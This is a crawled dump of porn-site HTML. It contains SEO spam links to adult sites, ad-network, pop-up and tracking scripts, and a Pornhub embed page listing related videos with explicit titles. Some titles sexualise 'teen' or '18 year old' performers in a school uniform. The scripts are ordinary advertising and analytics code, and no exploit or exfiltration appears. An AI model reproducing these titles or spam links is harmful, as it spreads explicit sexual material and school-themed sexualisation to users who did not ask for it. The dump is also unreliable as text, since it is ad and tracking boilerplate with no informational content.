<script type="text/javascript" src="/js/my.js"></script> 
  <p>indian hot move xxxx <a href="https://xmobiporn.com">indian sex</a> anus exam indian. |   PORN EXCLUSIVE <a href="https://dailyiporn.com/">INDIAN PORN MOVIES</a> ONLY BEST HD HIGH QUALITY </p>
<script>window.jQuery || document.write('<script src="/a/js/jquery.min.js"><\/script>')</script>
<script src="/a/js/jquery.lazyload.js" type="text/javascript"></script>
<script type="text/javascript">$(document).ready(function(){$("img").lazyload({ threshold : 400 });});</script>

<script>
var userag=navigator.userAgent;-1===userag.toLowerCase().indexOf("ucbrowser")&&-1===userag.toLowerCase().indexOf("baidu box app")||$(document).ready(function(){$("a").click(function(e){e.preventDefault(),window.open(this.href)})});
</script>
<script data-cfasync="false" type="text/javascript" src="//earringsatisfiedsplice.com/bultykh/ipp24/7/bazinga/1848856" async></script>
<script src="https://cdn.oxystc.com/sticker/scripts/670bd31998a1d7391dab0de6.js"></script>




 



<script type="text/javascript">
  var _paq = window._paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="https://xstat.top/";
    _paq.push(['setTrackerUrl', u+'matomo.php']);
    _paq.push(['setSiteId', '2']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.type='text/javascript'; g.async=true; g.defer=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<noscript><p><img src="https://xstat.top/matomo.php?idsite=2&amp;rec=1" style="border:0;" alt="" /></p></noscript>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"bb93d11f9e4046628d04d69bd651ad65","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xtcdn.top/embed/video.php?url=aHR0cHM6Ly93d3cucG9ybmh1Yi5jb20vdmlld192aWRlby5waHA/dmlld2tleT1waDU3ZjFiOTBlODc3NDk=
body_size: 1073
content:


<html><head>  
<meta name="referrer" content="unsafe-url">


<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.6.0/jquery.min.js" integrity="sha512-894YE6QWD5I59HgZOGReFYm4dnWc1Qt5NtvYSaNcOP+u1T9qYdvdihz0PPSiiqn/+/3e7Jo4EaG7TubfWGUrMQ==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>


	</head><body>





<script type="text/javascript">
   $(function() {
	window.setTimeout(my_cycle,2);});
function my_cycle() {
	$('.adv_all').fadeIn(); 
}
$(document).ready(function(){
$('.adv_close').click(function(){
						$('.adv_all').fadeOut(); 
		
				});	

});
</script>
<style type="text/css"> 
.adv { position:absolute; left:0; top:0; width:100%; height:100%; background:#000;filter:progid:DXImageTransform.Microsoft.Alpha(opacity=50); -moz-opacity: 0.5; -khtml-opacity: 0.5; opacity: 0.5;}
.videobox .adv_box iframe,  .videobox .adv_box object,  .videobox .adv_box embed, .videobox .adv_box video {width:300px !important; height:250px !important;}
.adv_box { width:300px; height:250px; position:absolute; left:50%; top:50%; margin:-125px 0 0 -150px; background:#000; z-index:99999;}
.adv_close { z-index:9999; position:absolute; right:3px; width:30px;height:30px;display:block;background:#cc0000;top:3px; cursor:pointer; color:#fff; line-height:30px; text-align:center; line-height:30px; font-weight:bold; font-size:14px;border:1px solid #000;}
.adv_ban { width:300px; height:250px; position:absolute; left:0; top:0; overflow:hidden;background:#000;}  
.adv_all { display:none;}	
</style>	

<div class="videobox">
<div class="video-play">
<iframe src="https://www.pornhub.com/embed/ph57f1b90e87749" width=100% height=100% scrolling="no" frameborder="0" allowfullscreen></iframe>
</div>
<div class="adv_all"><div class="adv"></div>
<div class="adv_box">

<script async type="application/javascript" src="https://a.magsrv.com/ad-provider.js"></script> 
 <ins class="eas6a97888e" data-zoneid="4230406"></ins> 
 <script>(AdProvider = window.AdProvider || []).push({"serve": {}});</script>

<span class="adv_close">X</span>
</div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"689b885ae355467b813105dd5931da08","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pornhub.com/embed/ph57f1b90e87749
body_size: 5633
content:
<!DOCTYPE html>
<html>
<head>
    	<title>Embed Player - Pornhub.com</title>
            <meta name="robots" content="noindex, follow" />
    	<link rel="shortcut icon" href="https://ei.phncdn.com/www-static/favicon.ico?cache=2026012201" />
			<link rel="dns-prefetch" href="//ki.phncdn.com/">
		<link rel="dns-prefetch" href="//es.phncdn.com">
		<link rel="dns-prefetch" href="//cdn1d-static-shared.phncdn.com">
		<link rel="dns-prefetch" href="//apis.google.com">
		<link rel="dns-prefetch" href="//ajax.googleapis.com">
		<link rel="dns-prefetch" href="//www.google-analytics.com">
		<link rel="dns-prefetch" href="//twitter.com">
		<link rel="dns-prefetch" href="//p.twitter.com">
		<link rel="dns-prefetch" href="//platform.tumblr.com">
		<link rel="dns-prefetch" href="//platform.twitter.com">
		<link rel="dns-prefetch" href="//ads.trafficjunky.net">
		<link rel="dns-prefetch" href="//ads2.contentabc.com">
		<link rel="dns-prefetch" href="//cdn1.ads.contentabc.com">
		<link rel="dns-prefetch" href="//media.trafficjunky.net">
		<link rel="dns-prefetch" href="//cdn.feeds.videosz.com">
		<link rel="dns-prefetch" href="//cdn.niche.videosz.com">
		<link rel="dns-prefetch" href="//cdn1-smallimg.phncdn.com">
		<link rel="dns-prefetch" href="//m2.nsimg.net">
        <link rel="dns-prefetch" href="//imagetransform.icfcdn.com">
		<script>
        var COOKIE_DOMAIN = 'pornhub.com';
    	var page_params = {};
	</script>

        <script src="https://media.trafficjunky.net/js/holiday-promo.js"></script>
	<style>
        body {
            background: #000 none repeat scroll 0 0;
            color: #fff;
            font-family: Arial,Helvetica,sans-serif;
            font-size: 12px;
        }
        
        .removedVideo {
            width:100%;
        }
        
        .removedVideoText {
            display: block;
            text-align: center;
            padding: 0.5%;
            color: #FFFFFF;
            font-size: 1.2em;
        }
        
        .videoEmbedLink {
            position: absolute;
            top: -20px;
            left: 0;
        }
        
		.userMessageSection {
			text-align: center;
			color: #fff;
			font-family: Arial, Helvetica, sans-serif;
			padding: 20px;
			z-index: 10;
			height: 225px;
			margin: auto;
			top: 0;
			bottom: 0;
			left: 0;
			right: 0;
			position: absolute;
			box-sizing: border-box;

            &.notAvailable {
                height: 100%;

                h2 {
                    position: absolute;
                    top: 50%;
                    left: 50%;
                    transform: translate(-50%, -50%);
                }
            }
		}

		.userMessageSection a,
		.userMessageSection a:visited {
			color: #f90;
			text-decoration: none;
			cursor: pointer;
		}

		.userMessageSection a:hover {
			text-decoration: underline;
		}

		.userMessageSection h2 {
			color: #fff;
			font-family: Arial, Helvetica, sans-serif;
			font-size: 22px;
			font-weight: normal;
			height: 56px;
			line-height: 28px;
			margin: 0 auto 20px;
			padding: 0;
			text-align: center;
			width: 300px;
		}

		a.orangeButton {
			color: #000;
			background: #f90;
			border-radius: 4px;
			-webkit-border-radius: 4px;
			-moz-border-radius: 4px;
			-ms-border-radius: 4px;
			box-sizing: border-box;
			color: rgb(20, 20, 20);
			cursor: pointer;
			display: inline-block;
			font-size: 20px;
			height: 49px;
			margin-bottom: 15px;
			padding: 13px 15px;
			position: relative;
			text-align: center;
			text-decoration: none;
			width: 486px;
			border: 0;
		}

		a.orangeButton:hover {
			background: #ffa31a;
			text-decoration: none;
		}

		a.orangeButton:visited {
			color: #000;
		}

		p.last {
			font-size: 14px;
		}

		#currentVideoImage {
			opacity: .3;
			position: absolute;
			left: 0;
			top: 0;
			min-width: 100%;
			min-height: 100%;
		}

		@media all and (max-width: 520px) {
			.userMessageSection h2 {
				font-size: 18px;
				line-height: 20px;
				width: auto;
				margin-bottom: 10px;
			}
			a.orangeButton {
				width: 95%;
				font-size: 18px;
				height: 45px;
			}

			p.last {
				font-size: 12px;
			}
		}

	</style>

    </head>

<body style="position: absolute; margin:0px; height:100%; width:100%; background: #000">
			

<style>
	body {
		background: #000 none repeat scroll 0 0;
		color: #fff;
		font-family: Arial,Helvetica,sans-serif;
		font-size: 12px;
	}
	a {
		outline-style: none;
		text-decoration: none;
		color: #f90;
	}
	* {
		margin: 0;
		padding: 0;
	}
	.clear{
		clear: both;
	}
	.removedVideo{
		width:100%;
	}
	.removedVideoText, .removedVideoTextPornhub{
		display: block;
		text-align: center;
		padding: 0.5%;
		color: #FFFFFF;
		font-size: 1.2em;
	}
	.removedVideo ul {
		margin:0 auto;
		width:55%;
		height:auto;
		display: block;
	}
	.removedVideo ul li{
		list-style:none;
		display: block;
		width: 25%;
		height: auto;
		float: left;
		border-top: 2px solid #000;
		border-left: 2px solid #000;
		border-bottom: 2px solid #000;
		position: relative;
		display: block;
		box-sizing: border-box;
		background-color: #000;
	}
	.removedVideo ul li:nth-child(2n+1){
		border-right: 2px solid #000;
	}
	.removedVideo ul li a{
		display: block;
		width: 100%;
		height: 100%;
		color: #000000;
	}
	.duration{
		position: absolute;
		bottom:5px;
		left:5px;
		display: none;
		color: #FFFFFF;
	}
	.titleRelated{
		position: absolute;
		top:0;
		display: none;
		color: #f90;
	}
	.voteRelated{
		position: absolute;
		display: none;
		bottom:5px;
		right:5px;
		color: #FFFFFF;
	}
	.icon-thumb-up{
		top: 1px;
		float: right;
		border: 0;
		background: transparent url(https://ei.phncdn.com/www-static/images/sprite-pornhub-nf.png?cache=2026012201) scroll no-repeat 0 0;
		background-position: -72px -225px;
		width: 15px;
		height: 14px;
		margin-left: 4px;
	}
	.privateOverlay{
		position: absolute;
		z-index: 100;
		top: 0;
		width: 100%;
	}
	.private-vid-title{
		position: absolute;
		bottom:5%;
		width:100%;
		z-index: 150;
		text-align: center;
		font-size: 1em;
	}
	.wrapper{
		position: absolute;
		top:0;
		bottom: 0;
		right: 0;
		left: 0;
		z-index: 1;
		display: block;
	}
	.selectVideoThumb:hover .wrapper{
		background-color: #0c0c0c;
		opacity: 0.7;
	}
	.selectVideoThumb:hover .voteRelated{
		display: block;
		z-index: 20;
	}
	.selectVideoThumb:hover .titleRelated{
		display: block;
		z-index: 30;
	}
	.selectVideoThumb:hover .duration{
		display: block;
		z-index: 40;
	}
    .videoEmbedLink {
        position: absolute;
        top: 0;
        left: 0;
        pointer-events: none;
        color: transparent;
    }
	@media screen and (max-width: 1024px) {
		.removedVideo ul {
			width: 70%;
		}
		.removedVideoText{
			padding: 0.2%;
			font-size: 1.1em;
		}

	}
</style>

<script type="text/javascript">
		var compaignVersion = '-html5';
	try {
		var fo = new ActiveXObject('ShockwaveFlash.ShockwaveFlash');
		if (fo) {
			compaignVersion = '';
		}
	} catch (e) {
		if (navigator.mimeTypes
				&& navigator.mimeTypes['application/x-shockwave-flash'] != undefined
				&& navigator.mimeTypes['application/x-shockwave-flash'].enabledPlugin) {
			compaignVersion = '';

		}
	}

	function getUrlVars() {
		var vars = {},
		    parts = window.location.href.replace(/[?&]+([^=&]+)=([^&]*)/gi, function(m,key,value) {
                vars[key] = value;
            });
		return vars;
	}
</script>
	
	
<script type="text/javascript">
		document.addEventListener("click", function (e) {
		var element =  document.getElementById('removedwrapper'),
			urlToGo = '/view_video.php?viewkey=ph57f1b90e87749&utm_source=xtcdn.top&utm_medium=embed&utm_campaign=embed-removed'+compaignVersion;
		if (document.body.contains(element)) {
			// Element exists and list of video build.
			var level = 0;
			for (var element = e.target; element; element = element.parentNode) {
				if (element.id === 'x') {
					document.getElementsByClassName("selectVideoThumb").innerHTML = (level ? "inner " : "") + "x clicked";
					return;
				}
				level++;
			}
			if (level!==10){
				window.open(urlToGo, '_blank');
			}
		}
	});
</script>


		<input type="hidden" target="_blank" rel="noopener noreferrer" class="goToUrl" />
	<input type="hidden" target="_blank" rel="noopener noreferrer" class="goToUrlLogo" />
	
				<div id="removedwrapper" class="removedVideo" style="color: #FFFFFF;">
			<span class="removedVideoText">This video is unavailable in your country.</span>
			<ul>
				
        <script type="text/javascript">
            var i = '0';
        </script>
        <li class="videoblock videoBox" id="472570065" data-video-id="472570065" >
	<div class="wrap">
		<div class="phimage">
						<div class="marker-overlays">
											</div>

									<a href="" target="_blank" rel="noopener noreferrer" class="selectVideoThumb">
				<script type="text/javascript">

					var newElement  = document.getElementsByTagName("a")[i],
						elementtogo = 	'';
					if(compaignVersion == ''){
						elementtogo = '/view_video.php?viewkey=688bf3725cb89&utm_source=xtcdn.top&utm_medium=embed&utm_campaign=embed-removed-nt4x4';
					} else{
						elementtogo = '/view_video.php?viewkey=688bf3725cb89&utm_source=xtcdn.top&utm_medium=embed&utm_campaign=embed-removed-nt4x4-html5';
					}
					newElement.setAttribute('href', elementtogo);
				</script>
				<var class="duration">16:17</var>
				<span class="titleRelated">RISING OF THE CUM HERO</span>
				<span class="voteRelated">91%<i class="icon-thumb-up"></i></span>
				<img src="https://pix-cdn77.phncdn.com/c6371/videos/202507/31/17815045/original_17815045.mp4/plain/ex:1:no/bg:0:0:0/rs:fit:160:120/vts:396?hash=3JM-TdLRTISJ2HNqsgdUT6jSWgk=&validto=1769289389" alt="RISING OF THE CUM HERO" data-mediumthumb="https://pix-fl.phncdn.com/c6371/videos/202507/31/17815045/original_17815045.mp4/plain/ex:1:no/bg:0:0:0/rs:fit:258:145/vts:396?hdnea=st=1769202989~exp=1769289389~hdl=-1~hmac=0c65f4d8cd9eba6414440ea4c4c2b2267a838151" class="js-preload js-videoThumb js-videoThumbFlip thumb" width="100%"
				 class="rotating" id="9739586321472570065" data-video-id="472570065" data-prefix-id="9739586321472570065" data-thumbs="16" data-path="/c6371/videos/202507/31/17815045/original_17815045.mp4/plain/rs:fit:240:180/vts:396{index}.jpg" data-end="9739586321472570065"				     title="RISING OF THE CUM HERO" />
				<div class="wrapper"></div>
			</a>
		</div>
			</div>
</li>


                    <script type="text/javascript">
            var i = '1';
        </script>
        <li class="videoblock videoBox" id="474855515" data-video-id="474855515" >
	<div class="wrap">
		<div class="phimage">
						<div class="marker-overlays">
											</div>

									<a href="" target="_blank" rel="noopener noreferrer" class="selectVideoThumb">
				<script type="text/javascript">

					var newElement  = document.getElementsByTagName("a")[i],
						elementtogo = 	'';
					if(compaignVersion == ''){
						elementtogo = '/view_video.php?viewkey=68d1bd032df20&utm_source=xtcdn.top&utm_medium=embed&utm_campaign=embed-removed-nt4x4';
					} else{
						elementtogo = '/view_video.php?viewkey=68d1bd032df20&utm_source=xtcdn.top&utm_medium=embed&utm_campaign=embed-removed-nt4x4-html5';
					}
					newElement.setAttribute('href', elementtogo);
				</script>
				<var class="duration">4:21</var>
				<span class="titleRelated">My Stepsister Shares Her Boyfriends Massive Cock - Animation XXX</span>
				<span class="voteRelated">93%<i class="icon-thumb-up"></i></span>
				<img src="https://pix-fl.phncdn.com/c6371/videos/202509/22/23627135/original_23627135.mp4/plain/ex:1:no/bg:0:0:0/rs:fit:160:120/vts:248?hdnea=st=1769202989~exp=1769289389~hdl=-1~hmac=5eb5e860ae1ce2d32e14b9627e1bcf8e02ff6fc6" alt="My Stepsister Shares Her Boyfriends Massive Cock - Animation XXX" data-mediumthumb="https://pix-fl.phncdn.com/c6371/videos/202509/22/23627135/original_23627135.mp4/plain/ex:1:no/bg:0:0:0/rs:fit:258:145/vts:248?hdnea=st=1769202989~exp=1769289389~hdl=-1~hmac=909e87704d4b910ef802ff72f695be9ab1f5d7c1" class="js-preload js-videoThumb js-videoThumbFlip thumb" width="100%"
				 class="rotating" id="3876106119474855515" data-video-id="474855515" data-prefix-id="3876106119474855515" data-thumbs="16" data-path="/c6371/videos/202509/22/23627135/original_23627135.mp4/plain/rs:fit:240:180/vts:248{index}.jpg" data-end="3876106119474855515"				     title="My Stepsister Shares Her Boyfriends Massive Cock - Animation XXX" />
				<div class="wrapper"></div>
			</a>
		</div>
			</div>
</li>


                    <script type="text/javascript">
            var i = '2';
        </script>
        <li class="videoblock videoBox" id="427538981" data-video-id="427538981" >
	<div class="wrap">
		<div class="phimage">
						<div class="marker-overlays">
											</div>

									<a href="" target="_blank" rel="noopener noreferrer" class="selectVideoThumb">
				<script type="text/javascript">

					var newElement  = document.getElementsByTagName("a")[i],
						elementtogo = 	'';
					if(compaignVersion == ''){
						elementtogo = '/view_video.php?viewkey=641341821c218&utm_source=xtcdn.top&utm_medium=embed&utm_campaign=embed-removed-nt4x4';
					} else{
						elementtogo = '/view_video.php?viewkey=641341821c218&utm_source=xtcdn.top&utm_medium=embed&utm_campaign=embed-removed-nt4x4-html5';
					}
					newElement.setAttribute('href', elementtogo);
				</script>
				<var class="duration">2:33</var>
				<span class="titleRelated">SHE DECIDED TO EXCITE ME AND STARTED RUBBING IN HER SEXY SKIRT ABOUT MY COCK</span>
				<span class="voteRelated">80%<i class="icon-thumb-up"></i></span>
				<img src="https://ei.phncdn.com/videos/202303/16/427538981/thumbs_5/(m=eGcEGgaaaa)(mh=8PJ_pnnrlfvFWcwo)14.jpg" alt="SHE DECIDED TO EXCITE ME AND STARTED RUBBING IN HER SEXY SKIRT ABOUT MY COCK" data-mediumthumb="https://ei.phncdn.com/videos/202303/16/427538981/thumbs_5/(m=ecuKGgaaaa)(mh=uqTNq39eAG8uKQWl)14.jpg" class="js-preload js-videoThumb js-videoThumbFlip thumb" width="100%"
				 class="rotating" id="7779597988427538981" data-video-id="427538981" data-prefix-id="7779597988427538981" data-thumbs="16" data-path="https://ei.phncdn.com/videos/202303/16/427538981/thumbs_5/(m=eWdTGgaaaa)(mh=cfR0ec2XZNiV_3tO){index}.jpg" data-end="7779597988427538981"				     title="SHE DECIDED TO EXCITE ME AND STARTED RUBBING IN HER SEXY SKIRT ABOUT MY COCK" />
				<div class="wrapper"></div>
			</a>
		</div>
			</div>
</li>


                    <script type="text/javascript">
            var i = '3';
        </script>
        <li class="videoblock videoBox" id="472468415" data-video-id="472468415" >
	<div class="wrap">
		<div class="phimage">
						<div class="marker-overlays">
											</div>

									<a href="" target="_blank" rel="noopener noreferrer" class="selectVideoThumb">
				<script type="text/javascript">

					var newElement  = document.getElementsByTagName("a")[i],
						elementtogo = 	'';
					if(compaignVersion == ''){
						elementtogo = '/view_video.php?viewkey=688924615fe1f&utm_source=xtcdn.top&utm_medium=embed&utm_campaign=embed-removed-nt4x4';
					} else{
						elementtogo = '/view_video.php?viewkey=688924615fe1f&utm_source=xtcdn.top&utm_medium=embed&utm_campaign=embed-removed-nt4x4-html5';
					}
					newElement.setAttribute('href', elementtogo);
				</script>
				<var class="duration">20:58</var>
				<span class="titleRelated">Having Sex Relationship With Coworkers</span>
				<span class="voteRelated">89%<i class="icon-thumb-up"></i></span>
				<img src="https://pix-cdn77.phncdn.com/c6371/videos/202507/29/17591595/original_17591595.mp4/plain/ex:1:no/bg:0:0:0/rs:fit:160:120/vts:741?hash=GWpJEhSjbUM58kacBEjASoxWPpk=&validto=1769289389" alt="Having Sex Relationship With Coworkers" data-mediumthumb="https://pix-fl.phncdn.com/c6371/videos/202507/29/17591595/original_17591595.mp4/plain/ex:1:no/bg:0:0:0/rs:fit:258:145/vts:741?hdnea=st=1769202989~exp=1769289389~hdl=-1~hmac=f7744aab28b7b4a8aec8a39cb92f7baac1949ded" class="js-preload js-videoThumb js-videoThumbFlip thumb" width="100%"
				 class="rotating" id="1617421956472468415" data-video-id="472468415" data-prefix-id="1617421956472468415" data-thumbs="16" data-path="/c6371/videos/202507/29/17591595/original_17591595.mp4/plain/rs:fit:240:180/vts:741{index}.jpg" data-end="1617421956472468415"				     title="Having Sex Relationship With Coworkers" />
				<div class="wrapper"></div>
			</a>
		</div>
			</div>
</li>


                    <script type="text/javascript">
            var i = '4';
        </script>
        <li class="videoblock videoBox" id="463090661" data-video-id="463090661" >
	<div class="wrap">
		<div class="phimage">
						<div class="marker-overlays">
											</div>

									<a href="" target="_blank" rel="noopener noreferrer" class="selectVideoThumb">
				<script type="text/javascript">

					var newElement  = document.getElementsByTagName("a")[i],
						elementtogo = 	'';
					if(compaignVersion == ''){
						elementtogo = '/view_video.php?viewkey=6783e4710a5d3&utm_source=xtcdn.top&utm_medium=embed&utm_campaign=embed-removed-nt4x4';
					} else{
						elementtogo = '/view_video.php?viewkey=6783e4710a5d3&utm_source=xtcdn.top&utm_medium=embed&utm_campaign=embed-removed-nt4x4-html5';
					}
					newElement.setAttribute('href', elementtogo);
				</script>
				<var class="duration">14:20</var>
				<span class="titleRelated">Amateur teen who can do all ❤️ 🔥 she wants facial and vaginal shot in arcade or photo booth</span>
				<span class="voteRelated">84%<i class="icon-thumb-up"></i></span>
				<img src="https://ei.phncdn.com/videos/202501/12/463090661/original/(m=qZO-O4ZbeGcEGgaaaa)(mh=ZeTi7UKPsclZlEoe)0.jpg" alt="Amateur teen who can do all ❤️ 🔥 she wants facial and vaginal shot in arcade or photo booth" data-mediumthumb="https://ei.phncdn.com/videos/202501/12/463090661/original/(m=qZO-O4ZbecuKGgaaaa)(mh=s0XjvOj5g9lARe1O)0.jpg" class="js-preload js-videoThumb js-videoThumbFlip thumb" width="100%"
				 class="rotating" id="1297882557463090661" data-video-id="463090661" data-prefix-id="1297882557463090661" data-thumbs="16" data-path="https://ei.phncdn.com/videos/202501/12/463090661/original/(m=qZO-O4ZbeWdTGgaaaa)(mh=pn18j6KucAIcyG9z){index}.jpg" data-end="1297882557463090661"				     title="Amateur teen who can do all ❤️ 🔥 she wants facial and vaginal shot in arcade or photo booth" />
				<div class="wrapper"></div>
			</a>
		</div>
			</div>
</li>


                    <script type="text/javascript">
            var i = '5';
        </script>
        <li class="videoblock videoBox" id="445391781" data-video-id="445391781" >
	<div class="wrap">
		<div class="phimage">
						<div class="marker-overlays">
											</div>

									<a href="" target="_blank" rel="noopener noreferrer" class="selectVideoThumb">
				<script type="text/javascript">

					var newElement  = document.getElementsByTagName("a")[i],
						elementtogo = 	'';
					if(compaignVersion == ''){
						elementtogo = '/view_video.php?viewkey=6589f8479d2f7&utm_source=xtcdn.top&utm_medium=embed&utm_campaign=embed-removed-nt4x4';
					} else{
						elementtogo = '/view_video.php?viewkey=6589f8479d2f7&utm_source=xtcdn.top&utm_medium=embed&utm_campaign=embed-removed-nt4x4-html5';
					}
					newElement.setAttribute('href', elementtogo);
				</script>
				<var class="duration">13:31</var>
				<span class="titleRelated">Hot elf discovered</span>
				<span class="voteRelated">66%<i class="icon-thumb-up"></i></span>
				<img src="https://ei.phncdn.com/videos/202312/25/445391781/thumbs_45/(m=eGcEGgaaaWavb)(mh=vtgI7TShgqmoG0mK)3.jpg" alt="Hot elf discovered" data-mediumthumb="https://ei.phncdn.com/videos/202312/25/445391781/thumbs_45/(m=ecuKGgaaaWavb)(mh=gg3wpblWm0aJvEVj)3.jpg" class="js-preload js-videoThumb js-videoThumbFlip thumb" width="100%"
				 class="rotating" id="7894498213445391781" data-video-id="445391781" data-prefix-id="7894498213445391781" data-thumbs="16" data-path="https://ei.phncdn.com/videos/202312/25/445391781/thumbs_45/(m=eWdTGgaaaWavb)(mh=aQfu3UVkXetmiAI-){index}.jpg" data-end="7894498213445391781"				     title="Hot elf discovered" />
				<div class="wrapper"></div>
			</a>
		</div>
			</div>
</li>


                    <script type="text/javascript">
            var i = '6';
        </script>
        <li class="videoblock videoBox" id="448391631" data-video-id="448391631" >
	<div class="wrap">
		<div class="phimage">
						<div class="marker-overlays">
											</div>

									<a href="" target="_blank" rel="noopener noreferrer" class="selectVideoThumb">
				<script type="text/javascript">

					var newElement  = document.getElementsByTagName("a")[i],
						elementtogo = 	'';
					if(compaignVersion == ''){
						elementtogo = '/view_video.php?viewkey=65d3c46b9ab65&utm_source=xtcdn.top&utm_medium=embed&utm_campaign=embed-removed-nt4x4';
					} else{
						elementtogo = '/view_video.php?viewkey=65d3c46b9ab65&utm_source=xtcdn.top&utm_medium=embed&utm_campaign=embed-removed-nt4x4-html5';
					}
					newElement.setAttribute('href', elementtogo);
				</script>
				<var class="duration">13:11</var>
				<span class="titleRelated">Hotest threesome in anime</span>
				<span class="voteRelated">69%<i class="icon-thumb-up"></i></span>
				<img src="https://ei.phncdn.com/videos/202402/19/448391631/original/(m=eGcEGgaaaWavb)(mh=gmGtlzjhQWxFIM_6)11.jpg" alt="Hotest threesome in anime" data-mediumthumb="https://ei.phncdn.com/videos/202402/19/448391631/original/(m=ecuKGgaaaWavb)(mh=YxHlzs6KVkOjAeuu)11.jpg" class="js-preload js-videoThumb js-videoThumbFlip thumb" width="100%"
				 class="rotating" id="2875886425448391631" data-video-id="448391631" data-prefix-id="2875886425448391631" data-thumbs="16" data-path="https://ei.phncdn.com/videos/202402/19/448391631/original/(m=eWdTGgaaaWavb)(mh=5bs9Rv1mskPlNMRo){index}.jpg" data-end="2875886425448391631"				     title="Hotest threesome in anime" />
				<div class="wrapper"></div>
			</a>
		</div>
			</div>
</li>


                    <script type="text/javascript">
            var i = '7';
        </script>
        <li class="videoblock videoBox" id="468814315" data-video-id="468814315" >
	<div class="wrap">
		<div class="phimage">
						<div class="marker-overlays">
											</div>

									<a href="" target="_blank" rel="noopener noreferrer" class="selectVideoThumb">
				<script type="text/javascript">

					var newElement  = document.getElementsByTagName("a")[i],
						elementtogo = 	'';
					if(compaignVersion == ''){
						elementtogo = '/view_video.php?viewkey=682a28eda1e64&utm_source=xtcdn.top&utm_medium=embed&utm_campaign=embed-removed-nt4x4';
					} else{
						elementtogo = '/view_video.php?viewkey=682a28eda1e64&utm_source=xtcdn.top&utm_medium=embed&utm_campaign=embed-removed-nt4x4-html5';
					}
					newElement.setAttribute('href', elementtogo);
				</script>
				<var class="duration">11:51</var>
				<span class="titleRelated">Pillow Princess</span>
				<span class="voteRelated">91%<i class="icon-thumb-up"></i></span>
				<img src="https://ei.phncdn.com/videos/202505/18/468814315/original/(m=eGcEGgaaaa)(mh=gyP3jtn0UPbf0FCf)2.jpg" alt="Pillow Princess" data-mediumthumb="https://ei.phncdn.com/videos/202505/18/468814315/original/(m=ecuKGgaaaa)(mh=cNo01MnixGjLAfg4)2.jpg" class="js-preload js-videoThumb js-videoThumbFlip thumb" width="100%"
				 class="rotating" id="9455201197468814315" data-video-id="468814315" data-prefix-id="9455201197468814315" data-thumbs="16" data-path="https://ei.phncdn.com/videos/202505/18/468814315/original/(m=eWdTGgaaaa)(mh=ldDr1Dk6PHwnvz6r){index}.jpg" data-end="9455201197468814315"				     title="Pillow Princess" />
				<div class="wrapper"></div>
			</a>
		</div>
			</div>
</li>


                    <script type="text/javascript">
            var i = '8';
        </script>
        <li class="videoblock videoBox" id="442841031" data-video-id="442841031" >
	<div class="wrap">
		<div class="phimage">
						<div class="marker-overlays">
											</div>

									<a href="" target="_blank" rel="noopener noreferrer" class="selectVideoThumb">
				<script type="text/javascript">

					var newElement  = document.getElementsByTagName("a")[i],
						elementtogo = 	'';
					if(compaignVersion == ''){
						elementtogo = '/view_video.php?viewkey=65502d326da3b&utm_source=xtcdn.top&utm_medium=embed&utm_campaign=embed-removed-nt4x4';
					} else{
						elementtogo = '/view_video.php?viewkey=65502d326da3b&utm_source=xtcdn.top&utm_medium=embed&utm_campaign=embed-removed-nt4x4-html5';
					}
					newElement.setAttribute('href', elementtogo);
				</script>
				<var class="duration">13:42</var>
				<span class="titleRelated">Guy meets her hot idol</span>
				<span class="voteRelated">80%<i class="icon-thumb-up"></i></span>
				<img src="https://ei.phncdn.com/videos/202311/12/442841031/thumbs_40/(m=eGcEGgaaaa)(mh=qOunuvkoA5S18WDF)3.jpg" alt="Guy meets her hot idol" data-mediumthumb="https://ei.phncdn.com/videos/202311/12/442841031/thumbs_40/(m=ecuKGgaaaa)(mh=uyS0yaN0CbBOkShX)3.jpg" class="js-preload js-videoThumb js-videoThumbFlip thumb" width="100%"
				 class="rotating" id="8836198745442841031" data-video-id="442841031" data-prefix-id="8836198745442841031" data-thumbs="16" data-path="https://ei.phncdn.com/videos/202311/12/442841031/thumbs_40/(m=eWdTGgaaaa)(mh=i1o5SC3oUNm42EkP){index}.jpg" data-end="8836198745442841031"				     title="Guy meets her hot idol" />
				<div class="wrapper"></div>
			</a>
		</div>
			</div>
</li>


                    <script type="text/javascript">
            var i = '9';
        </script>
        <li class="videoblock videoBox" id="436633571" data-video-id="436633571" >
	<div class="wrap">
		<div class="phimage">
						<div class="marker-overlays">
											</div>

									<a href="" target="_blank" rel="noopener noreferrer" class="selectVideoThumb">
				<script type="text/javascript">

					var newElement  = document.getElementsByTagName("a")[i],
						elementtogo = 	'';
					if(compaignVersion == ''){
						elementtogo = '/view_video.php?viewkey=64c9f14c762fc&utm_source=xtcdn.top&utm_medium=embed&utm_campaign=embed-removed-nt4x4';
					} else{
						elementtogo = '/view_video.php?viewkey=64c9f14c762fc&utm_source=xtcdn.top&utm_medium=embed&utm_campaign=embed-removed-nt4x4-html5';
					}
					newElement.setAttribute('href', elementtogo);
				</script>
				<var class="duration">4:18</var>
				<span class="titleRelated">18 year old beauty having sex in her school uniform after school photographing or filming of sex</span>
